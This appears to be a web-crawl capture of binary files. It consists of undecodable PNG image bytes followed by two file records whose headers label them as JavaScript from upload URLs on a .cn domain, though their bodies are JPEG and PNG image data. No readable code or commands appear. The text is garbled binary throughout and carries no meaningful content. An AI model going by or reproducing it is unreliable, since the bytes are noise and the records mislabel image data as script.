yt�)�Ѹ��-V��@��4�m�b綽?����mW:� �����Пx@�X�Q� r�'�����l�X��\8�Hh	�K��53��.EԤcD���S��"��c,7e�^��^N�ה7 bp��F��K_�n�9 Q�[C)[7�,��0�|[_]Dv�tzJ�j!��nl�>g��L@{��Ȧ�(�Z����s�iL��@҂+Q
0s��f�E�g7K���v�=jw[�W�_>J�ɧެt7wwْ�+�O�m�C�Q���f�RHx�1��1��_�Y�����䃫����R���/��_�O��g�Uq~θ��F�׾ 7�A���đ7I��F�Z��������p�l\z�q�'^Z���	@�g�����/�[�EІs��RU�Y4.]��YU7@�C߭elZ	� G<�E
���n��%d�b���靝&	�9�݁_�Rq�F���DD?�A"4(��EK��58�"W��
�N2%^�@A-��S%:-�tr��2)
-\�.����~~����4��:̬��޻��w��v軥����_7�%�*Z���b\� Kh�b�5�t�;��:��Ѝ+WPr�6�%��/�)PI1�������H'��~����È�	8_��d��uK�yx���3,^j�Ū���RK�q)69��&c��q�c8�_'.�v�nvS}�$�T���ȋgS�����cjql��.8]��B���S�v�)U��&,nw�����zD�1[�JyݽMy��+��}�����y�*/�h4�VUO.m��Hm{ұ��<�ī�#�בA��QF�S���F�-.��.�|�����Fu�_�d��,f��8t[pӍyT�y��ɬ;��;����nI��|�ߞ�/}iA��a㱴a5R�Y�N]�m�$06�M�9g�溉SG,�\^��[e�\���
)?����������?��x��S"�����@rב��K�8����}rd�u*J����ߒn��!�Б�����:�t�	΋��NG��-�󺹺9W%�^�Fh��C�'��WU /.�����0���9#����Qm2Q���nt���Ȕq6���B�lÆ�� ��U��}O�ۡr8�ߐ����%D�%�u��iV���X_�EW�v������rG��J<-j"H悤�/�,/��]�V~X�/��*��$k֝m��v�=k&������U	����nY�U�g����*D�>�~f�X�R��t��%L�"s2�Y��
�X�C0*��d>�y8+o>)T"�F��ɪb)�ꤻ��r�4f8`ln��Z��I��z�>y�^vyS�����YU�/��Y�s܏E?���V���kWx�����H��Ŗ$�QQ�OLob4w�C�2�~�{��?���턨8bn�/���Է�����p�E�>{R�-�gϞr�M�ǡ��ǹP(arVfN~�'�!˯�O�R$����:n��f{y��u�g�3i�-�!<w��μ�ڎ����"�d�ݾ)'���K4J�����gLj���=S(\�q�4�M�� �>�K˚�wb��u�������b·�k_�m%Qx��v����Ks�� ��PJ����X��S�1��6��C|-�����{-r,�5�b��a	�اbTfp���D���� <��`�{�J�����*��kVSY�($j��v&�|�ŏ�J8)�K�����E�dS/|��_�F��3����r��_���]c��y�mUԑ�6*M��޿�Y�.%g#�p��̹6��X���]H�����M�LW�8�[�:Lc`�6*��+��X�y���$���PG-��~l�4W�CZ���#[@Q=��q����(�p �>ζKS��C�� I"��	�"���z�)L�梐`�:@.���S�w�M�Ij�=��aL�er�1���d�F����}J�ք3���q���47�OTs�R���`ڎMs��e2�])ǬaAY�� � ����9����C�$vd"�q������=�J�62ˉM�/-bH����)Ai�ۚ��.��6��A��J����&���ds�٭J�H^vQ�.J���
ݨ�N$����jE�O��=�7P��֦ZV5��l��={=[D*��D�����d΅��`��Xݤ�]�/�̻ʆ.J��D~LL���ѣ�@I���4��A5�xs����/���8��?����IPP+:����qa^1��G��zk����N��c�h��mP�eEē�T-�9{Mo�{���j�S��E,m�f����Ͳ��{���w��B��Һ�/����� �������=�����J�󜖶��ԩ7K��j���y��S���b̙ˀ����\_O<^�eF�^Zu{�[�0�����D��T���4u��D,��/�j'�����+��>�9�5�`#�A*cs*OR4�ͩ��܈��Y�Zؤ]��">��;&�z;��19'O�)%&[*��A�f�1x�X�h7At�kf�pB�+��1�2s��~$m+��}D�--���Z\W��������-*2�Qq4A�6�ԏ�C��A��l�c2,�p�n[��ɋTl�-�ݐ�h�a���l[���t����q83�
�>�el���q��&R�h�T��3��q�x����MZ�r���C�Cr86v��J(�&�vUHz��	��Ld��-��Fq9�V�YdM�
J��`�49�Cl�)��X���.NA� �uܳ[_]�I��V��ED��8b��dP�Ci��.���Q3��c��iy�iEPG��0n,�qI�y����tW����H���W@qm[5�ϟ�����d��񢞊c�dQ�ȖD��l[Ç�6f�����⌏Aז�`3��U�D������E5ZT=r��!]=&ٛ�i�:�:>��EW���BL�Ŏ�M6��R�����tu��� %�W��M���:n[�Q�7ؖ~Q���dK,ig��ʠ?o�P��j��E�f�`�I�� �0�ϛ�D+ݳh��-ҟ.��o�����C�Q\��1����5r��)��Y\>�X��Qx`ShF� ���7��b�!�����8����]O�p�������-�!��E��:/+o���]L��Cr~���{����D�nJg I�)���3_xY�g�X��nf�0����O�t��\����1�-�����tZ�����r�I��}�}��)�t~8��*��m8|˚�4�/�����qY_ s�&.s�����+ߜ��XS�AV׍[r������A�g5�G6xF�+��E`��d+�0=2� �[vuD	�y8��N�YͥM࣓4q��Fs���Q�]$�u���5�n�t��)2�Ԩ/M�Tݙ醖�&IkǴ��+_���H�s��x���ޗ�R�z"��χ����(|&��*��tj(EFdM���xӾe;J�b58���"g9���?Ӓ��`���H�p>��ksi���+�,��X9���j+z���՚�X�(8�&:�������@�c���)u�7"���[�9�h G��!x�V?љ��C��ˎ��F��쪮4飛��mfI�Ku�K����cs�`�[;Q��׫��8��G1�����|�ʭP�_&�.�����CEs�:[Z�4q4�����+�΁��Y����b{ڱr#FU���!y�yD+|y"(�	i��x�������0wDZ����M�,0.T�j�N3�U��Y	[�iޚSuv���#g�Ǝ��q�Ru	C�f��tMo�|��?�z�/�Wt���c߂c�4Rn��H�\�syi��q�H�CE�/g/>���Q<�́�y�-:c^��O��+m��RC�����msN~7 L�i�x�����Ds�e���^lHg���Ҝޅ�X���L(�����D.���>�|[ĽG;r��p�X��/�����0_|6wiI�^����2@�h����)�BD6�dWG��}�,�����YD����l3�M�l��EM,�f +5u'z�ȅ��,�%�W2��1�j�����_��V�P�����l�����"8�ɕ�%k��s=����m�$�)�w����ɪ�%��v�y$s���V�@����nOj�g�\�}Q�,I�$㾝���ynmT�}n>��|Ѓ�,�щ�E��lN�����@@�(���ܡ�ap0�ASO��r���U<X�8��O���x4��ڮMe��6��U<N�4�U	�U�������N�ҨV�Af�Hx�H�`g�j$��5����D�(M{DJ� )�JF�Ꜥ���ڱ��\��Dwee������BB�q��|��V���V(=�r����)�)�x��[���T�(WZ�e�i��q��kj����S�F�� ���-U������f�e���d��X���:��Ы�GW���ѝ�fX9-��wHjQ��d-�Nl^�.��r"��u���x3�{�fR�q��"szM�M��"F��p�B��%;I��C/�[x��["q�K�����N�8䀶0��(���䩦ӱ�.R͈�CY�A��
't�^l9�¦P���vˊ��� ��+����CKH�,kK�(%�4�6��rt�A-=�(ƨV��zӚJi7�w�yM%��P���0�N���D��OnəM&>x��X��WOI��T�+"�)'K���VT���V��~]6Dk@�W�d��o�uuc��½r|�ؔ�������^T��>�ޓo�%�4۫�|SOA>顼=�h�"��FB`���GW�=��H��HlnkqQ�F˾��{7gT��^��i7V�4ΌZ�O*��&���FͫBNK��jF5~�HƲh�*m�%|,?s�_�V�hwi�偿,�(>��M}����֑\{���j�
CRj���.���:������`�WXl:_�.�-�T�:�v�U�*6u��y��+^ G��b��>}e4��V�L:1��{��%yKj}��	��=SC��#�2+�zJ�������Ƕ��j�>4&��s
WKj���g"B�H4�k��ɚE(G���yg�և�,a�T�(�r�,H�g�-�t�i`�H?-t΅S�N�>q���P�"��X�$�L֠�.�^�ֶ�J5�')�o�X�H�YT��Aڊj!(���z�d�N��q���z��!wn���b�""����[�֤�*k�]��0���N;��h-T��8��j>�*�R�>�}h�q��Cw�)��W�����U�q:-S$F�	�t3��o���@Ʌ�WyeeѤ�#��d���-���p�U�:� N�	�� ��y�`^W�h��.��dJ�����m#��لP��>"�)���v�T� �3� ��ըYK�e����;�'�_���A.��F�{��Y
�ĽU%ugX�$+{wy�X�8mt-us���"�K�ɳ���}6
Q���b�Y��۸�mo���i�O��Pq�m�g�п����_�J/9$|����N-�L.��U`S��Tjx"V�s���W����+gΥ�r������lg=m�OP��Q�Zj��zΦ$ӮT��bѱt�0�A(/^���nP�L�LO�='ޤ�Ye�p�I9{�bC_9q�r|��΅��^|	<�o#����nIw}M�7���(��:V�_����g�ٌ*<����u�.�!���)��WM���!���Y�S�"��s�FW��������cr2������f��ZdU�J�=A�398K~�,�r.Dc>&
�Fi�G�{��=�[����]#��[�4@[ef�l�;��SuUw���� ��]۶��z_�0��c��H䛪
TzQ�db�l�i��k�1�BU(�ͥ�*Ul�
*Dq�v�4+��ty��
Ո$�	�<��Y�75����2�'���Gk��������a�k��C�*8 �9��Mķ8zL�p69f�Jh�����f���%ڠ��I��9�-)��P�GZ�7T��Y��^+5jU$�kͳ�:���:R�z��q�҉�������Tz\��>jk���C�:� ��+�ɛ�hi��T�O��٨>���(LU��2�5����tb���l��!�./R�H��8�w��ġ�HQ�����P����Y�J�S)�!��[���!cj#��,[Ft�q �xpSKDq����+&e��U�ʆ���w�e,�
�.�Hd�a���ۻ�bM��SE��q�	-Q���~Q���)E(%g'��C]]�%�Ԉ�1ޒj�<�u[��.��9u؄I+a�ƶΣc�X7���\h>�"����>�H��|>G��2��� ]�.NMN�M�~ʁ���ۓ���8t
�+YZ��A�huϭ��d�L�<��|C�s`8�����D�[�c#S���Wϯ����2�`�g�%:����F-;�Tε�����vb�C�*j�YQwj �rbQ7Q#Z,��co�4^Q�^��k�V���#������g�+g/~G��-��}8��gV�C�:9v���*�ŶD�]u<n��]�;,�0�1 �
�\l��B��Ն�WA�Gg�ǹ��_�3���.�8� �xc����p�}��$L�B�O�,��)^�jG=���pq��l@�N�o��z�YG����T�?�s�]צ�PG���g�oa���1r�8*��o���m�NUq9�mڿ�j)��YT��k	��ܜ���v)�X��k���E1��EQ�����\��1c[�v�W:�T���Av~ky;�#1aP�3)QV�P��]��1���N��ruS��I�4*՝آ��x�$�R�P�C��2���^�;;�l�͛�P��n������K�>4�����DB��7��l7�t�VD���]p?.>�弁
�Z(�s�y��=��8a�u�7�(ŭyd���YRM�cufW����1���N(e�Ys�?E\||l;aE!:��mb��E�F��uG+�"�1�[��[[���"7JO[s6s#LC�	�Βi��ڔN�=�GV����]QY��U$0)�t�p�5�["Em�����Hm��Ri�ľ�x_��d��)��U��L��r|��y�vq�y[pм��pm-�p���Ʒ��9��MaFgP��U8��J����x���Kk��}\��N� ��V?2�F�CU�gE����ނ[D�q8���z�b�k��k�{	7�\�P�������m�κ�q���wD^8��$�ꑇm��fS�f#�><N�f���UlVܨ�+�!ʒ= ��̂we�V��p� ��O6ؠ��๘�!��p��iú8t��B���YT�7�[��܋d�ŧ���D�tM�o�V����p��m�G�G���u쬲��}V�N�P�>�I��ZeV �#˸�O����i�o�Cj0� �<�f�M-i#:�=��G�?w�5Y��7�,᱔�v���o,���crg�9�7�r���I�FL��!]Y��i�;�����K��KD!R�b
;t a]�31��;�#C-6�/6��T�@��Cu��.Rޞ�X8)%HT��*u�UO��HTq�O�u��ÅY��$|���U��T{�w�T�*�Y�#����7j��q�\t�8Z7��e��\�;%�C��wGqϣ6��Jd��^��:HV��(�P]s6H�Rid���=�zT��>��(���@煭$LX2mF��^VmT��H��r�h�g�G��,��='U�zЀ0�e{��Eg.�s#v���T.Z�@�V"�IO.5�O�F�)�f�R�������)��VEI'����LJk;:�&��%����X���ָ�Wn��jzy����.���G7c3q�IQseUO<`=��b}CO�IR���_�U:*`�C��lȅ��T�$�F�����T���F�FM�hk�"���I�"K;8�֤���+^z��]S�7�`˩�~�����w�cg�U��&2ZZ�dޜ��ȸyi]'�%(�����H<�=�p���L<��)������[������?Ӥ!��'����������#��i�-w��&B�cn��.%��-�����e?�f�:��G����sK+��քZyk�r�V�!+Z@�$� b�:��-�lPQX��\��t���,��t�VQ�]
��\lee+=װFB�t#˨i�R|II]n���}O�D�c�S럛����g�FNyêf=��ܴC�
tf���!��5��V������63ڎh/v�V��5(+%g���XOhV��}�/a4k���xsBݙ���m�\V9W*�LU��CC��$������y��Ŕ8s�R�`�"I�^��2��_�n�ky+o�P�7"Ot:�����u���"�w��7B�؆,j	;t��u�Lo��-2�\,U��C�#�됞;�p���ġ��K��I`��SsѲ���e�oed�%��d��` ��,¶�ˍ�F|���s�0�lF�6�U��_����Q����b_fb8��7��Zl������z|��<x���Zꌉ�(�"w��,_�-�3����c�g����&��9
�Ug��q5�4�s^��6$����*	���`�U����L��&䠣
F�$����,�4Ps.iBT��%�8�Ӧ���/�cG�`�9n[ g�L�f�h2� ��e�\z�-��x_8e�q�8t���m-?ө���ۆ6wQ;-������+ƢھtI�j�>tp���Q��p���:[í)�VV������C|\ba������h�TmG 	s^�[�����Jb���eXa�b�	�CR+a1F��3R^I�� �Ɓ���U:��0q��Z�Jz��?+���llX���J����<��/��)-Mz�i^���S��a4H,��y�Kg��e��ޠ�aN	�R[�t�Z7�D�,��T����﵇�D�A5֕��h�*)ap|Z�dU~X�t:�����aj��d�P1�}��:���n�b�J�8�Wi[���YW����j����&���b�J�:��6ұ�1���Q�f��?��;	#q%8@��ӕ�:{ɗ�:e�-�W6Z�Ԫ�r��RiYFfE��N�S���#�����Z�
G��7�A����sx=���n�<	UT������&�V�b.��i<ʁ�6��k?ڀ�>��tQ�4� ��V��r���-N2��]YY���y���u��;Zj��;s\��R�0�&�� �	�d�GO�.��/4CϢ�M&7Q�d���j���l5�k'7�n+%�v�p��9}m�|���ABIZ.gJX1�n}A.9��p�;/�m�0���a Gy�L����|��@��yV�z���s�+w��ơ��$mU�����t�!���T�W��0�ѩۗ��5����X^�����VQ,_� Y��ȼ=�|rU�KD|�ޖ���Q���`WM�\� ���v��ऀ3��K*�i=�37��(r\~�N�4�4\|bE��+m�e���������$�BKEBT�dF��Zަ�ί�|��\*EW:۰�Х�A0~VCm�@Z�J��*K�%d�n Y7�ޗ��7�o��O�h�e��l6��F+�$��ն(��_�m�t,���v��))��&7�2C+uV�RH�I\�L�h���t_e;�*���v��0��h���*.+l ���&E_#=�S���ڂ�^gA[q�4a�^��=	�7��u�jv�K��Į�"����E��:� dbNn�͙��.���кՁ���$t&���k*ƘX�0jq�</*9���l&��;�� C�h)�QؐaM�ظ0���M���`�2�U`��au�LP�5%BW\��jrĊ��L�(�!~.C�@ec�<VK��MK��U��6$�*�&��{Qν�����z�P������6Hr��Ȱ���f�ЍFCVWЮ�8��}��j|7�mYР>���7�Bw`�l���Y���X����p��mM,��:P��ǭa5��%��3	KԋR�Q��@���R�2<6=��R긅�Mq���(_] ���u�X��P:��vW���(A���ȋ�MNU\��0DQ��E>��kQ�zf��e>Y�ߥ�++��w�E���|�}��D�pn�]���w�ͦ�0�#ǋ��D�l��.��)L�Js�R��<
̆�\����H�!�ɒ^x�e�ؘet�b����;�[]��Rt�\0��'�&h1�q���(�*<�⭦�m}OmS�5��1 -�8љ�"6����rud� �xdE�F�Z�g��*r�h��>C�V�*X�R@�y�%6��d���qO]��� =+کnX�p쀢���(��Ը�[#���+��*��O���$��p�9�ݪ�h�(7�� ϛq@L��O�UHUWVm�B�4�����ʚ�aZS��l�)������(3�x�+�:e�`�ǌ�.S���axq�7Y��$t�X�ӹ}�Խ��Ӥ����8�RsKz𢝮�@��\"/�-��6��@���l#��; V�,�C�}�S7���@�-Q�J�8�;�0������E���H��[����A?����΄��3�Qnպ2)���;���+����V��+���:rC�g�M^9�O��0(16�Y�O汨R]1�<V�%�D1���<�ڳxn�3��g����2���/�D)����������<���:u3�����:')�6��vR*楓p6�V�*���mY����j4�K�t~�N�$QF��Ǥ��*>��3j��PWa����p�5��V�m�VE�xZ�m��G`������Z��q����3����\��,i��=�v��(����WEa��7�dO#��{��zU~�*��쵭���f��jNhz\�ub��ED�yM�k��SF8�z��9=��+����U��u�
m�N�m��/�S	iet���%NM�0���&���q:1?�m�\]M41=�0]K���Ձ�gp��ۘ����J�#���헵��YW�� �9�~K����甡q1۾����1�?�S�n�����V�RY�aJF�8t�8���0�UHC��[i��0t��Mă�ueN�M�FAk̈́1�B��U#D2�V(�`���WaNzR�P%�ѝiS�<�f(��v�J9<�
�c�up�pk���/moo�J6�3�r���Tt�j3wh��?�]��k�m�NS�~$���D�mvos�9(�b[}�i>�����{<�z�����y4������������;gB�j���A����E�a˓
���K�L��7+���
��[ߕi/l�d�"|&�QkNK�ܹ*�9>Y�5��~�YP�6�Lt`ejsL� =���rhW�p������7��ު�Ǿ�7QJ^�(�{��P԰���Ab������I��˄��Zx���a;7�p�:���]oDIRI�`,!@���O��|D�l�Q1��b��"U,^�Ԫ���P�OP���F.$���\���?��?�V_��B�+�@<g��{\s�w�dM�ajz�T�!��K�Ƕ����k�8�L[�a�V�F7��#<�R6�Kȕ}�F�ECǵl�Q�.��K���xHe��+t�����U�Rx��K�_�f�����jS���#sɰp'-g6���=VF̺V ��+Pr1�k��Oփz+�[O!�l-N6�ގ�nU�*u5.�_d����5��a禺�#�q*��.� �y=^m���۪�
����[��>w�-#b+�'�r�K}�40�E(�ڵځs�lʯ��I����g_>&��3K�	<�(�bM�؛ڞD��te�s�vrb!�ژ|8�GJ�I=�Z���0v׀D��z*H���mw�,"���iu�35Y�P��p3��J����Ԧ]Y�<��My�O}+�;c�Psvn�rb�-�v�v�:���>�{!��"+���XTE^�H��K�Sr���>p�yʂjZ�YGw������Ekq��ے�Ϋ�xm���3'T.Z��ɥE*�E�������R�"'(��(��{0s� �EH}��:/����Yy��"��7v�zܼ�YԹ�Ӆe�A(r��r�{\�4B���K%Ƃ����Poa��h�S�]�M�z�u��0�/�w[�#����r��ޙ�y�}Z[��Pq$�3��{{iޡ����q_ǒ۠����|Tp6�_�ji�l\�?�(�M�ve�4�<.q�� �S�@t���C/7�5,�D�9��d�@~s��GY�PS�d�������C�;�I��z�������-�	l�v1'��ʗ�j�l�|C��Kֳ'a�3S���+�غz�wrh��C�M@��jxy��h5%Y<����u�W��_�#����O ��Kx�z����99����|���-��a�����4]�n��r�P�Q%^DI�Rd^���JK�,��L3��R©�����2PyQH �m�=���/bֈ��I#^��ہw��ig�󉎼�Ui���s`3���������*�,��\�ۯҍ�uß��&7�].ծ����nk��3��WQE�dR��e������cim��{���
�<�Φ����I���rD���]d�i.t�QI���:ґC��x��Q�6/�q��vW+g�4~\��>��=\n�BiUG��n�q��ns�A��%��C�qp��uhw�:���Qv�ЇvG١C�e�}hw�:���Qv�ЇvG١C�e�}hw���J�?$r��'���O�򩫯��_9����<�	�?'�����"�����;8����O��fm�9w�׽��]y��w����>,7l�3v�����/�Ļ&�v��?��c� �c�~V��^|T�>�����Cl\�|������^�̄=�˛>x��?~���w=���="��'�������ϡ����k���f<p'�y}�y��>�\_�����E���&E�IF��䨯���Kװ �¸�����Ŷ�/kZT�f7rz]����3r���㓯���w��ˁ1����忿�19�v���v<�$�#�^��}��\>z��k���#�ʁ4.�qLG?�����dr0v���3�CߎFg�<7�v&zي�.�C�I�����+���ϡ��'a-RvӒ<~I�&0L����־r�ukO�T�V�j�]oN�_6N����thF�qLO�e�&Eg>f�~�i	��>;�G����9͡�Ma'�|Lu�G��"5u#F��C��ߪ�i�ą�W�=�/}���x4I�f|����>;4��>���Յ�l����\�}0%���{�G��-`�}'E�q�3�S��*�iԔMY��:}��+ʭ��o��o�C���1��� t��o ��s{G{�@N��Ǎ쩏�|�I���㑛��݈��'�^?����2�}�}�r@��������{:e��Y�}�,���o�"E,�������ޙ�\Ԙ�L=���G�݈��n��,B?'�a�rJ�V�����{��$���ZƳ�����;)���8�Z���`;Q�?�&ex�J��l�f�Z��5:�4�$Ęt��ə��p`O��m\D�_I�t{��p�d<[0�3ќf�����A��Dd��R8�����[���FH¼b7�%��fL&їz�;�MS�݌�nl��=��ӏ�Fq�jz�Y�$���ӌ��|�r��]읟�,�7�$���&�jd�F�键N2:y�0��0�Z�s��9t)��h��ѥ���:s};5����,�����R;(�^�Ip?��4VGi�iL��5���~�AYj�]�8z��iiZ48�[g�/�~;b��v���H�v�u�h�d����/m�n��׺����:&��&ٹ�ˁ��`�������/���|\�}p�i<�th:���29�͡Y��Q�� ���ab5~漝#t$C�4th�sr����]��6-B�]%�a��������7&a�l1�N}�uo mS2~\��7��:;�}���ʎ'{��>4��������9�nt��?ht�F�Y��?��(�0���tz��4O�v�;��`F���9b��|B��&%��wr�F'�Vn��tѓ���/_�X��С���]���~��������ht�]��.䣒	���r��M�P��i-C�ig����ܵ��f+p㔡��x�~���:y�1c ",��\1J��><��G>��,Y{_(:�yߘ]���x��G$���W�$��9v�]W駾|��K��8&�k+�`� �:�=���ғ����6���.��j�p����L�ر�~A�SN}s�Ǵ���;���^�ii/���]�w�\
:�~7� �[�}�k�Վ[]e���L���c�щO0u��!����flZ��£���ˬ�>�ގv��^7���co��7W}���i7�<��/l�=#7jӢOW��煛��4?|۾��ݐՋ�fe�R�nFܼc��M���KA�'>8-�k\}]-x�ӓ۲n�1����o��^�+��[5����}��������q<P�~O}��h����ۢۛ�|t�G&��Q۵�[.7�ԓ(��bt��C�@����;Y	:�~0D�w+Q;4��&����yǾ&g�]���f���r���J���H;a@~����5d^����HQ�f!ӵ~6:�W?6��~=���{�h��w��J��)��:��$���Z�^��k�9�N��Q��}�g:�C�'�? 9qv�M�S�NM!�i9�C�{c�����:톦�*)��2�������nęi7�G�����!nZ���1be���s7A�8tm#������mwc��ij2n֑k�3�5��N/9�&$��"�p�Ӳ���{���o_z��o*�g'�W?-��~��:Gs�x��e>���������0�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250318/04ccd2188eacd0385b809ffc74318711.js
body_size: 5599
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��              	�� S 
    "2BR#br!$134CU��%FQSacs���ADETV�������5Wu��������             �� 2        !1AQ"aq������$2���R��   ? ��B�!BSJ��JiYl���D64����������Ţ��蠴�vC�Uhu�F�m	�����'C�j��=��2i�ۥ�=�ߌE>���#����E��Emp����E'~.�ǈRzy
�%�+���� 2��jo["�N�H�>V9�#
c�Fo�������u k�6���ͧ,��)�m���^�&.ڊi�o� S� ] ܔ�x���ݬZ�m'�|�>�W%\c�rx]ݮ@�)�k�V��xU�i�>v8����<������_�*.�+*2�˅����yZ7��e���,�5���[���?fl��>�5����X�T�0���NH��|^X)��.Q\���	5�U�FO�D) ���nY�؏��\[*v��G�=��Z|?d��]�?e�� eg���	��y��2�!iV!B.B	A\�� %�W��,"�k�)M+ ���|q����������-�$t�Jq�W]J"YW͕O-��ϛC�`��W-��ia�m� �n�� ���*�����v��G�V�ar�i�n���
��g�>GK��.��iw� ��ZU�ݾ/
�o���؜���|>�띑�l���XV�#���^j��{^�꟱,�f"L[�%�Ri����6ϴ�Ɇ>���v�_Pb���h�	s�����G���������\�	,WYDl�,P�^.n*�Մ��mʄ���57�+m�L��c�jD����%��O������pf��%�C?��/t�i'�U�<`g����3	�8;�j�(�y�P�A6�t�w�p:j��i��}���ئ�z�W�cO/�w\U�¾UT���0�Y���:Hb���3	�w���q�'����u|���qy$
����?��htD� ��_�
2�}3�;|�������W�0�Zu-ǈ�7V$-�Y�Y��;a۴#����f����l�$Ohpv�ɟčŮn�iR�Ϸ�I��]N�NK2�0�s���]�S1�G���F�De���5�z�fb��Q#L���F�ަ��sM���Q���m���P�P��Q�DZ*-�쫥o�b�h��\����B�e~� k���zGf�L��I�q]�zu

���  �mDyݼ��v��0��*s����%f���/��UJ.)y3o��&��F%�B�>M3�b��<b�\�p��vLx�鞔��zfc�� Oi�c��=���&���=!? �n	I�U�#�ecn�Xh��`��h����,��'v#�S�Ρ30�$*7��,�C�\����Q�N�J��n�I�����JOJ�
�MH���JV ;*�;�d� ����_I�\.����4�0�Ap����$d��b��������\zA|`;%���ˉ�Ui�Z�cC,���1�xT�fV�5�M���Y��e����3��STY�Uk�x�MhV����H��ט^��v����ǈ4;K���?�|ws�=�}�pMRP�q�N�gP�C���1.��ot,ɟ'v�L6j]�L��Η��~1�]^�7��h��n5d��1�uI��uY.ﬞo�xSq,>=Q`�E���)uqO����Gc�Lt������m^=,�r2�F�~[�t�irA�m�\��8��o�r�n����^�J&�����`�t�2KK���ͩ� Fb-��q]��,�i�X�r��s�]��Ѵ=��k�JH�$�avPN痊���fۻ�Y��l�8�n�[W�E�̀��"+���4zH�V~�D{(�J�|��P��%k[,�9DÉ��5H�p���Db,qsAi7�赔M��cysAi7�[#���x��t��	�x��"#-�I��J��1�b۳��x����I.��>G%���z�+�y�:_�+A��Y2���T���u��]n�e3�P�\c�Þ���F~��k����mw\���^�"�&���w�uT��⣌c���{���Yj�n���Co�eR��B@1���aD(��h䔳�=:��P��	�1m��WEl�-��ꫦ���.[�Q	��4�YQ�h�&[,]�]f�1����{G�� �Lr�Mjp�:F_F�~{Yg�%��j�����j��c���Б�u��޽X�eG�[���B����T�.�-��-����Y>
vh~�1�6��{n��f��̡�}��;(�~.ΝG���Ң�X��bU]�	i08�� ��;�MB�OL�ݧ�Q籂�� �+�y��V۩����,��ǑP�W/�+��_+T1!��bkD�/k�Ԡ�4M��� ��ߐ�*��h�9��7�����u���n�'r�]�J����B��κ0�[�k~|��c��e1���}��ڹ0�*���r߸]��5��[�&2b��O�|���tOk�Z���y�G+H;(,S�M�8����{�Mʽ�)k�D�A���Ia�����,lDr!��u��ҧ}�a�(qq��)��w�g���V�vF4�F�0cogyZ����������pb��b5���,�P��3���� K���7?��dIj�4�:;bg� ڻpe,����r��-L������,��C�iѺW��k�L�����_W	�_S�ȃ)`e	3�㣬�����}���Vem�Heۧ�dt��4���"t��P��p�W,K*�ͳ�u_���.���C��+�L�ꤘ�Qc��1cP���e���XQ� &��7�A����7�Ϫ:U$���^�E�W� +�b��ǣ����l꟢��2�P���2��e%B^|���� Uw��<.���?�� �դRv}̛��p������|�$ܓ�MIZ,|�ދ0��Eƪ&�ch�ٱ@��2n@U��4�y��_¤������,\�x����Q�{KsCw3��eV�dr��a��p������H.�+�C���e�cu�=�MF�ew�!�|g~��[���-�=�'ٳ�C����_(���� )d2z,N��k "���'�H����u�T�Ț��,�0���� �1� ��~�!���qis�*�y��h�����?<�ОK�0�O�O(��pQ��x�����=���bLz_A�n7��d׼^���r{�?�x��r?b��~��'�'��o�����1�YLo7'��{�国v^ޛ�,KGG��{޶��x6əg��vT��k����Z��gy��Gq�},#6�;�I�Gyu>
Q5�ɥw�?߭�X]i���� �we�Jl��!��pU������ s&k�[?>ZD�$^��y��q�I��%ج�!�m~B֢�be϶_����q]!$�M� �V9�	P$7�>���Nw˂�n�။{"Ul�h�r|��­�����y,-�Z����Ep9/�<��M��Qh���hV�1�7:!�v`��L=���~S�g!���Т��Y0�1��d:ǹ�2�����1��n5_I	�r4�@g�%�An��3���eO�Ě:7�Q�I����)���d$�q��P�H�X�rZ%���IB�\N�����
��R�XW+X��
XS04�j��D�)�5ԔԹ��'�{�n�%�LT���!-g'��Ģ�H֘�>p�ײ�g�Z7����u3gޤ������%��	���nz���)�>�#}?o�[lkºvC�U��ƢE鲛c�S����Gԓ3Q(H��Հ10�ȪF��'����(�9�]gL�>�sR�5��!먴�\}��I���N��=��EX��=Ap�tHԁ%	7%j�%zOn�(Ke^]��,	�\�-��#	�\M8D~|��[&�d1�]z��wC���e��bVN��XO����g
�=���o��-�tνۋ�����.d��b;Z��(����;�	Т��%1&w���2<MĚi�����K�<m��2�a�b},_�\�����_��1�� �j�����|ު��������!�o�����&P�k����T(*���;��1q���6����| �J1�Q�����n�)��bM��d� �	_��?���}*_� �i��Rh./�ܪg�j���I�w�yRx�1u�[N/�g�d�G��e墳�lI�:x5?�[W�z�c4���c���d��m����-������ͲT����#�(��x����+%�E��謩�Aih�C&uz��^��lڝ|��*Y�_�`�u�O����>�&�{��W+`z�����g�f��^{�c���.uR�h}�F�J��P�yY���[�T/�'l��.�����y�]4-�V�m�����_?X�&��'���� f�������>D�$sĭI&�HO�:���ew0�%%&�!*d)�f�Ok���Y<JjL�%5"C�Mz��Iqa�2,Y�*32�'Z�|7�vɗy}��#��& ��z�,���i�;��D�MvKWU��z����R�[����2�[R���P�eh��FcY?�l�X\v,�?Λ4Vw�e�R�;U%���ɘ��۹�˪��������{��+_���dm͕l<��Y��A/SNmx5H�ud�~ip�^�h6�,Dz������R�ps�%��8Z}�o��p
����'�b\S�,����w�J ��r�;�Zl�S���Xح�yO��@<�1��u��zTM�uLq����
�����+w�"��w��7F�N��ke�'gP��X]m����'�1\�\��GH.:R{-��D�c����}^ZuTU/��,'T�'���M
� .�:)�hv�[��!B���Ӯ"t��D�A�U����RժKޑ(G�L٬���K�r5�ɁQ0����vd�ie��K����6I<���r�.&�u� ������,�����j�����WQuH�� l�s���R8�4؅>arj�)r*�w78㧊E�Ն�mȬ�7��c�[<⺶֟*�*&1Cc�sh��(�>��=,8�[}�`Z(�XY>�\��&�萙ⷧ֐��v�1�u�r{�� ٌ��e	0O����<}#��g���H��Ox�$�*����z�[Mh�UNz�RL�c�"f�s��z��ƅ�{!B�ԔԄ%	+%��!J	SVK-HB�� %�Z���N�^xך��˕�c�c�M�a%c�'�Bn%BJ�Bbj�.\���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251217/9e9cf2c240758a2bb29564692811a826.js
body_size: 137428
content:
�PNG

